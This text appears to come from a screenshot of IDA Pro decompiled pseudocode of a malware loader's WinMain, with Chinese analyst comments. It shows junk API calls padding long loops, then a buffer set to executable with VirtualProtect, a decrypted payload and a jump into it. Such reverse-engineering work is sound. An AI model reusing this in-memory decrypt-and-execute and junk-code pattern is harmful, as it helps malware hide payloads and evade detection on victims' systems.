 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
93 *((_BYTE *)NewAllocAddress + v7) = *(_BYTE *)(dword_CA66A4 + v7 + 980809);
94 if ( v7 < 985 )
95 {
96 v18 = 0;
97 v21 = 0;
98 ReadConsoleOutputA(0, &v16, 0, 0, &ReadRegion);
99 SetClipboardData(0, 0);
100 DrawTextW(0, L"Picono leguku tevihu fipa pu", 0, (LPRECT)&Msg.lParam, 0);
101 }
102 ++v7;
103 }
104 while ( (unsigned int)v7 < AllocSize );
105 GetProcAddressApi = GetProcAddress;
106 }
107 hModule = LoadLibraryW(L"kernel32.dll");
108 v8 = 0;
109 do
110 {
111 if ( v8 < 1146 )
112 ResetDCW(0, 0);
113 if ( v8 == 300601 )
114 {
115 VirtualProtectApi = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddressApi(
116 hModule,
117 "VirtualProtect");
118 }
119 else if ( v8 < 5285 )
120 {
121 GetKeyboardLayout(0);
122 }
123 ++v8;
124 }
125 while ( v8 < 933582 );
126 VirtualProtectApi(NewAllocAddress, AllocSize, 0x40, &v20);// 更改页面的保护属性，变更为可执行，只读或读/写访问
127 DecodeResourceData((int)NewAllocAddress, AllocSize, (int)off_424000);// 解密内存数据
128 NewAllocAddress(); // 运行新的内存代码
129 FindFirstFileA("Fedipa", &FindFileData);
130 *(_DWORD *)(*(_DWORD *)(__readfsdword(44) + 4 * dword_E59E54) + 260) = 1;
131 ProcessIdToSessionId(0, &pSessionId);
132 return 0;
133 }
000014F2 WinMain:131